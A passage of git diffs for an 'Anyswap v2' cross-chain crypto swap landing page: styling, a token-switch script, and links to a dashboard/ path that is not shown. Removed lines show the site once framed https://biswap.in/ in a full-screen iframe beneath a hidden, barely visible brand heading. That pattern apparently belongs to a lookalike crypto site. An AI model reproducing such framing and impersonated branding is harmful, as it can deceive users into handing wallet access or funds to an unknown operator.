-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+      <section class="app-window" aria-label="Anyswap app preview">
+        <div class="window-chrome">
+          <div class="network-pill">
+            <img src="favicon.png" width="22" height="22" alt="">
+            <span>Anyswap route</span>
+          </div>
+          <div class="preview-pill"><span aria-hidden="true"></span>Preview</div>
+        </div>
 
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+        <div class="route-stack">
+          <article class="asset-panel">
+            <span class="panel-label">From</span>
+            <div class="asset-chip" data-route-asset>
+              <img src="eth.png" width="40" height="40" alt="ETH">
+              <span>ETH</span>
+            </div>
+          </article>
 
-  /* hero - centered headline + WIDE route band */
-  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
-  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
+          <button class="switch" type="button" data-switch aria-label="Switch route direction">
+            <span aria-hidden="true">&darr;</span>
+          </button>
 
-  /* WIDE route band */
-  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(78,91,166,.4), transparent)}
-  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
-  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
-  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
-  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
-  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
-  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
-  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .leg .tok .cv{color:var(--faint); font-size:.78em}
-  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
-  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
-  .rswitch svg{width:18px; height:18px}
-  .rswitch:hover{transform:rotate(180deg)}
-  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
-  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
-  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
-  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+          <article class="asset-panel">
+            <span class="panel-label">To</span>
+            <div class="asset-chip" data-route-asset>
+              <img src="usdc.png" width="40" height="40" alt="USDC">
+              <span>USDC</span>
+            </div>
+          </article>
+        </div>
 
-  /* why - icon-left rows */
-  .rows{display:grid; gap:12px}
-  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
-  .frow2 .ico svg{width:22px; height:22px}
-  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+        <div class="route-row" aria-label="Abstract cross-chain route">
+          <span>Best route</span>
+          <span class="hop-line" aria-hidden="true"><i></i><i></i><i></i></span>
+          <span>Live quote in app</span>
+        </div>
 
-  /* how it works */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+        <a class="primary-link card-link" href="dashboard/" rel="noopener noreferrer">Start Swap</a>
+      </section>
+    </section>
 
-  /* FAQ - 2-col cards */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+    <div class="texture-band" aria-hidden="true">
+      <div class="texture-track">
+        <span>asset paths</span>
+        <span>bridge routes</span>
+        <span>wallet swaps</span>
+        <span>chain flow</span>
+        <span>token movement</span>
+        <span>asset paths</span>
+        <span>bridge routes</span>
+        <span>wallet swaps</span>
+      </div>
+    </div>
 
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(78,91,166,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+    <footer class="footer">
+      <p>Anyswap - 2026</p>
+    </footer>
+  </main>
 
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
 
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(78,91,166,0)} 100%{box-shadow:0 0 0 0 rgba(78,91,166,0)}}
+    button.addEventListener("click", function () {
+      var assets = document.querySelectorAll("[data-route-asset]");
+      if (assets.length < 2) return;
 
-  @media (max-width:920px){
-    .nav{display:none}
-    .rgrid{grid-template-columns:1fr; gap:9px}
-    .rswitch{transform:rotate(90deg)}
-    .rswitch:hover{transform:rotate(270deg)}
-    .steps,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-    .rbar-foot{flex-direction:column; align-items:stretch}
-    .rcta{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Anyswap v2
-  </h1>
-
+      var first = assets[0].innerHTML;
+      assets[0].innerHTML = assets[1].innerHTML;
+      assets[1].innerHTML = first;
+      button.classList.toggle("is-swapped");
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,695 @@
+:root {
+  --base: #f7f8fc;
+  --base-deep: #eef1f8;
+  --surface: #ffffff;
+  --surface-soft: #f9faff;
+  --ink: #10131f;
+  --text: #34394a;
+  --muted: #6d7486;
+  --quiet: #9aa2b5;
+  --line: rgba(23, 29, 48, 0.11);
+  --line-strong: rgba(23, 29, 48, 0.17);
+  --accent: #625bf3;
+  --accent-deep: #7c3aed;
+  --accent-ink: #352bca;
+  --shadow: 0 28px 80px rgba(29, 35, 58, 0.16);
+  --shadow-soft: 0 16px 36px rgba(29, 35, 58, 0.09);
+  --radius-xl: 30px;
+  --radius-lg: 22px;
+  --radius-md: 16px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html {
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
+body {
+  min-height: 100vh;
+  min-height: 100dvh;
+  margin: 0;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 78% 22%, rgba(98, 91, 243, 0.18), transparent 32%),
+    linear-gradient(180deg, var(--base), var(--base-deep));
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  overflow-x: hidden;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  position: relative;
+  z-index: 3;
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  width: 100%;
+  padding: 22px clamp(22px, 4vw, 54px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 12px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.02rem;
+  font-weight: 800;
+  letter-spacing: 0;
+}
+
+.brand img,
+.network-pill img {
+  border-radius: 50%;
+  box-shadow:
+    0 0 0 1px rgba(255, 255, 255, 0.72),
+    0 10px 24px rgba(98, 91, 243, 0.26);
+}
+
+.brand span {
+  white-space: nowrap;
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: inline-flex;
+  align-items: center;
+  gap: clamp(18px, 2.5vw, 34px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.91rem;
+  font-weight: 650;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.page-shell {
+  position: relative;
+  z-index: 1;
+  min-height: calc(100vh - 68px);
+  min-height: calc(100dvh - 68px);
+  display: grid;
+  grid-template-rows: minmax(0, 1fr) auto auto;
+  width: min(100%, 1220px);
+  margin: 0 auto;
+  padding: 12px clamp(18px, 4vw, 54px) 18px;
+}
+
+.hero {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) minmax(390px, 0.78fr);
+  align-items: center;
+  gap: clamp(34px, 6vw, 84px);
+  min-height: 0;
+}
+
+.hero-copy {
+  min-width: 0;
+  max-width: 650px;
+}
+
+.eyebrow {
+  display: inline-flex;
+  align-items: center;
+  gap: 9px;
+  min-height: 34px;
+  margin: 0 0 18px;
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.62);
+  color: var(--muted);
+  font-size: 0.82rem;
+  font-weight: 760;
+  box-shadow: 0 10px 28px rgba(29, 35, 58, 0.06);
+}
+
+.eyebrow span {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, var(--accent), var(--accent-deep));
+  box-shadow: 0 0 0 5px rgba(98, 91, 243, 0.12);
+}
+
+h1,
+h2,
+p {
+  margin-top: 0;
+}
+
+h1 {
+  margin-bottom: 20px;
+  color: var(--ink);
+  font-size: clamp(4.1rem, 8.2vw, 7.25rem);
+  line-height: 0.9;
+  font-weight: 860;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 56ch;
+  margin-bottom: 22px;
+  color: var(--text);
+  font-size: clamp(1.03rem, 1.35vw, 1.2rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 820;
+}
+
+h2 {
+  max-width: 38rem;
+  margin-bottom: 20px;
+  color: var(--ink);
+  font-size: clamp(1.42rem, 2.1vw, 2.08rem);
+  line-height: 1.12;
+  font-weight: 800;
+  letter-spacing: 0;
+}
+
+.trust-chips {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+  margin-bottom: 28px;
+}
+
+.trust-chips span {
+  display: inline-flex;
+  align-items: center;
+  min-height: 36px;
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.55);
+  color: var(--muted);
+  font-size: 0.88rem;
+  font-weight: 680;
+}
+
+.primary-link {
+  position: relative;
+  isolation: isolate;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 54px;
+  border: 1px solid rgba(255, 255, 255, 0.3);
+  border-radius: 999px;
+  overflow: hidden;
+  background: linear-gradient(135deg, var(--accent), var(--accent-deep));
+  color: #ffffff;
+  font-size: 0.98rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px rgba(98, 91, 243, 0.28);
+  transition: transform 180ms ease, box-shadow 180ms ease;
+}
+
+.primary-link::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  z-index: -1;
+  background: linear-gradient(110deg, transparent 0%, rgba(255, 255, 255, 0.26) 42%, transparent 64%);
+  transform: translateX(-120%);
+  transition: transform 520ms ease;
+}
+
+.primary-link:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 22px 48px rgba(98, 91, 243, 0.34);
+}
+
+.primary-link:hover::before {
+  transform: translateX(120%);
+}
+
+.hero-link {
+  min-width: 154px;
+  padding: 0 28px;
+}
+
+.app-window {
+  position: relative;
+  width: min(100%, 470px);
+  justify-self: end;
+  padding: 16px;
+  border: 1px solid var(--line);
+  border-radius: var(--radius-xl);
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.92), rgba(255, 255, 255, 0.78)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.window-chrome {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  min-height: 44px;
+  margin-bottom: 14px;
+}
+
+.network-pill,
+.preview-pill {
+  display: inline-flex;
+  align-items: center;
+  min-width: 0;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.72);
+  color: var(--text);
+  font-size: 0.83rem;
+  font-weight: 760;
+}
+
+.network-pill {
+  gap: 9px;
+  min-height: 38px;
+  padding: 0 13px 0 8px;
+}
+
+.preview-pill {
+  gap: 8px;
+  min-height: 34px;
+  padding: 0 12px;
+  color: var(--muted);
+}
+
+.preview-pill span {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 rgba(98, 91, 243, 0.32);
+  animation: previewPulse 1900ms ease-out infinite;
+}
+
+.route-stack {
+  display: grid;
+  grid-template-rows: auto 0 auto;
+  align-items: center;
+}
+
+.asset-panel {
+  min-width: 0;
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: var(--radius-lg);
+  background:
+    linear-gradient(180deg, var(--surface), var(--surface-soft));
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.72);
+}
+
+.panel-label {
+  display: block;
+  margin-bottom: 13px;
+  color: var(--quiet);
+  font-size: 0.72rem;
+  font-weight: 820;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.asset-chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 12px;
+  min-height: 50px;
+  max-width: 100%;
+  padding: 5px 16px 5px 5px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: #ffffff;
+  color: var(--ink);
+  font-size: 1.1rem;
+  font-weight: 820;
+  box-shadow: 0 12px 26px rgba(29, 35, 58, 0.07);
+}
+
+.asset-chip img {
+  width: 40px;
+  height: 40px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+  flex: 0 0 auto;
+}
+
+.switch {
+  position: relative;
+  z-index: 2;
+  justify-self: center;
+  width: 48px;
+  height: 48px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: #ffffff;
+  color: var(--accent-ink);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-soft);
+  transition: transform 180ms ease, border-color 180ms ease, color 180ms ease, box-shadow 180ms ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 1.15rem;
+  line-height: 1;
+  transition: transform 180ms ease;
+}
+
+.switch:hover {
+  border-color: var(--line-strong);
+  color: var(--accent);
+  transform: translateY(-2px);
+  box-shadow: 0 18px 38px rgba(98, 91, 243, 0.18);
+}
+
+.switch.is-swapped span {
+  transform: rotate(180deg);
+}
+
+.route-row {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+  min-height: 46px;
+  margin: 16px 0;
+  padding: 0 14px;
+  border: 1px solid var(--line);
+  border-radius: var(--radius-md);
+  background: rgba(249, 250, 255, 0.74);
+  color: var(--muted);
+  font-size: 0.83rem;
+  font-weight: 720;
+}
+
+.hop-line {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  min-width: 72px;
+  flex: 1 1 auto;
+}
+
+.hop-line i {
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background: rgba(98, 91, 243, 0.42);
+  box-shadow: 20px 0 0 rgba(23, 29, 48, 0.08);
+}
+
+.card-link {
+  width: 100%;
+  min-height: 56px;
+  border-radius: var(--radius-md);
+}
+
+.texture-band {
+  min-width: 0;
+  margin: 10px 0 12px;
+  border: 1px solid var(--line);
+  border-radius: var(--radius-lg);
+  overflow: hidden;
+  background:
+    linear-gradient(90deg, rgba(255, 255, 255, 0.82), rgba(255, 255, 255, 0.48)),
+    repeating-linear-gradient(135deg, rgba(23, 29, 48, 0.035) 0 1px, transparent 1px 12px);
+  mask-image: linear-gradient(90deg, transparent, #000 8%, #000 92%, transparent);
+}
+
+.texture-track {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  min-height: 46px;
+  width: max-content;
+  padding: 0 16px;
+  animation: drift 28s linear infinite;
+}
+
+.texture-track span {
+  display: inline-flex;
+  align-items: center;
+  min-height: 28px;
+  padding: 0 12px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.46);
+  color: rgba(52, 57, 74, 0.55);
+  font-size: 0.76rem;
+  font-weight: 720;
+  white-space: nowrap;
+}
+
+.footer {
+  color: var(--muted);
+  font-size: 0.8rem;
+  font-weight: 620;
+  text-align: center;
+}
+
+.footer p {
+  margin: 0;
+}
+
+@keyframes previewPulse {
+  0% {
+    box-shadow: 0 0 0 0 rgba(98, 91, 243, 0.32);
+  }
+  70% {
+    box-shadow: 0 0 0 8px rgba(98, 91, 243, 0);
+  }
+  100% {
+    box-shadow: 0 0 0 0 rgba(98, 91, 243, 0);
+  }
+}
+
+@keyframes drift {
+  from {
+    transform: translateX(0);
+  }
+  to {
+    transform: translateX(-50%);
+  }
+}
+
+@media (min-width: 921px) {
+  body {
+    height: 100vh;
+    height: 100dvh;
+    overflow: hidden;
+  }
+}
+
+@media (max-width: 920px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    padding: 18px 18px 6px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .page-shell {
+    min-height: auto;
+    display: block;
+    padding: 18px 18px 20px;
+  }
+
+  .hero {
+    grid-template-columns: 1fr;
+    gap: 28px;
+  }
+
+  .hero-copy {
+    max-width: 720px;
+  }
+
+  h1 {
+    font-size: clamp(3.18rem, 16vw, 5.1rem);
+  }
+
+  .value {
+    font-size: 1rem;
+  }
+
+  .trust-chips {
+    margin-bottom: 24px;
+  }
+
+  .app-window {
+    justify-self: stretch;
+    width: 100%;
+    max-width: 560px;
+  }
+
+  .texture-band {
+    margin-top: 26px;
+  }
+}
+
+@media (max-width: 560px) {
+  .topbar {
+    gap: 12px;
+  }
+
+  .brand {
+    font-size: 0.98rem;
+  }
+
+  .page-shell {
+    padding-inline: 14px;
+  }
+
+  .eyebrow {
+    margin-bottom: 14px;
+  }
+
+  h1 {
+    margin-bottom: 16px;
+  }
+
+  h2 {
+    font-size: 1.32rem;
+  }
+
+  .trust-chips {
+    gap: 8px;
+  }
+
+  .trust-chips span {
+    min-height: 34px;
+    padding-inline: 11px;
+    font-size: 0.82rem;
+  }
+
+  .hero-link {
+    width: 100%;
+  }
+
+  .app-window {
+    padding: 12px;
+    border-radius: 24px;
+  }
+
+  .window-chrome {
+    gap: 8px;
+  }
+
+  .network-pill,
+  .preview-pill {
+    font-size: 0.76rem;
+  }
+
+  .network-pill {
+    padding-right: 10px;
+  }
+
+  .asset-panel {
+    padding: 15px;
+  }
+
+  .route-row {
+    flex-wrap: wrap;
+    justify-content: center;
+    min-height: 58px;
+    padding: 8px 10px;
+    text-align: center;
+  }
+
+  .hop-line {
+    order: 3;
+    flex-basis: 100%;
+  }
+
+  .texture-track {
+    min-height: 42px;
+  }
+
+  .footer {
+    padding: 0 4px;
+  }
+}
+
+@media (max-height: 740px) and (min-width: 921px) {
+  .topbar {
+    padding-top: 14px;
+  }
+
+  .page-shell {
+    padding-top: 4px;
+    padding-bottom: 12px;
+  }
+
+  .eyebrow {
+    margin-bottom: 12px;
+  }
+
+  h1 {
+    margin-bottom: 14px;
+    font-size: clamp(3.6rem, 7vw, 5.8rem);
+  }
+
+  .value,
+  h2 {
+    margin-bottom: 14px;
+  }
+
+  .trust-chips {
+    margin-bottom: 18px;
+  }
+
+  .texture-band {
+    margin-top: 4px;
+    margin-bottom: 8px;
+  }
+
+  .texture-track {
+    min-height: 38px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 1ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 1ms !important;
+  }
+}



==== commit 201668b3: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,164 +3,318 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Anyswap - Cross-Chain Swap</title>
-  <meta name="description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
+  <title>Anyswap v2 - Cross-Chain Swap App</title>
+  <meta name="description" content="Anyswap v2 app for wallet-native swaps and bridge routes across crypto networks, with live route details before you sign. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://anyswap-v2.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F8FC">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Anyswap &mdash; Cross-Chain Swap">
-  <meta property="og:description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
-  <meta property="og:url" content="https://anyswap-v2.github.io/">
-  <meta property="og:image" content="https://anyswap-v2.github.io/og-cover.png">
-  <meta property="og:image:width" content="1200">
-  <meta property="og:image:height" content="630">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Anyswap &mdash; Cross-Chain Swap">
-  <meta name="twitter:description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
-  <meta name="twitter:image" content="https://anyswap-v2.github.io/og-cover.png">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://anyswap-v2.github.io/#website",
-        "url": "https://anyswap-v2.github.io/",
-        "name": "Anyswap",
-        "description": "Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://anyswap-v2.github.io/#app",
-        "name": "Anyswap",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://anyswap-v2.github.io/",
-        "description": "Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet."
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://anyswap-v2.github.io/#organization",
-        "name": "Anyswap",
-        "url": "https://anyswap-v2.github.io/"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Anyswap v2 - Cross-Chain Swap App">
+  <meta property="og:description" content="Anyswap v2 helps you swap and bridge assets from your own wallet with live route details before confirmation.">
+  <meta property="og:image" content="https://anyswap-v2.github.io/og-cover.png">
+  <meta property="og:url" content="https://anyswap-v2.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#4E5BA6; --accent-ink:#39437A; --accent-soft:rgba(78,91,166,0.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(78,91,166,.11), transparent 62%),
